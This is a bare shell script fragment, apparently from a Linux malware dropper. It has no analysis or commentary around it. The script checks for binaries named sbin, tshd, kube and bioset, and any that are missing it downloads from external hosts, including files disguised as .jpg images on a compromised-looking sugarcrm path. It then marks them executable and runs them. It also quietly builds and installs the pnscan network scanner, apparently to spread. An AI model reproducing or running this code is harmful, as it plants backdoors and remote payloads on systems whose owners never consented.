 if [ -f "/bin/sbin" ]; then
echo 'FOUND: sbin'
else
echo 'MISSING: sbin'
loadthisfile http://kaiserfranz.cc/sbin /bin/sbin
chmod +x /bin/sbin
/bin/sbin
if [ ! -f "/bin/sbin" ]; then
loadthisfile http://85.214.149.236:443/sugarcrm/themes/default/images/default.jpg /dev/shm/sbin
chmod +x /dev/shm/sbin
/dev/shm/sbin
fi
fi
if [ -f "/usr/bin/tshd" ]; then
echo 'FOUND: tshd'
else
echo 'MISSING: tshd'
loadthisfile http://85.214.149.236:443/sugarcrm/themes/default/images/tshd.jpg /usr/bin/tshd
chmod +x /usr/bin/tshd
/usr/bin/tshd
fi
if [ -f "/usr/bin/kube" ]; then
echo 'FOUND: kube'
else
echo 'MISSING: kube'
loadthisfile http://kaiserfranz.cc/ziggy_spread /usr/bin/kube
chmod +x /usr/bin/kube
/usr/bin/kube
fi
if [ -f "/usr/bin/bioset" ]; then
echo 'FOUND: bioset'
else
echo 'MISSING: bioset'
loadthisfile http://85.214.149.236:443/sugarcrm/themes/default/images/bioset.jpg /usr/bin/bioset
chmod +x /usr/bin/bioset
/usr/bin/bioset
fi
if ! ( [ -x /usr/local/bin/pnscan ] || [ -x /usr/bin/pnscan ] ); then
echo "Setup PnScan ..."
mkdir /tmp/ps
cd /tmp/ps
curl -kLs http://deb.debian.org/debian/pool/main/p/pnscan/pnscan_1.12+git20180612.orig.tar.gz -o /tmp/ps/.x112 || wget -q -O /tmp/ps/.x112 http://deb.debian.org/debian/pool/main/p/pnscan/
sleep 1
[ -f .x112 ] && tar xf /tmp/ps/.x112 -C /tmp/ps/ 2>/dev/null 1>/dev/null
cd pnscan-1.12 2>/dev/null 1>/dev/null
make lnx  2>/dev/null 1>/dev/null
cp pnscan /usr/bin/pnscan 2>/dev/null 1>/dev/null
chmod +x /usr/bin/pnscan 2>/dev/null 1>/dev/null
make install 2>/dev/null 1>/dev/null
cd .. 2>/dev/null 1>/dev/null
rm -rf .x112 ps 2>/dev/null 1>/dev/null
fi
}